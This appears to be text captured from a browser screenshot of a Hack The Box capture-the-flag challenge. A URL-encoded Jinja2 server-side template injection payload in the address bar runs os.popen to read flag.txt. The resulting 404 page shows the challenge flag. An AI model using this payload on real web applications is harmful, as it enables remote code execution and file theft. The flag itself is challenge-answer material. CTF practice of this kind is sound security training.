 不安全 | 46.101.33.243:30743/%7B%7B%20"".__class__.__mro__[1].__subclasses__()[186].__init__.__globals__["__builtins__"]["__import__"]("os").popen("cat%20flag.txt").read(...
temp mine tool 论坛 娱乐 效率 learn 赛 教学管理服务平台 书2020 Windows 终端安装... 大神博客
Error 404
The page 'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!} ' could not be found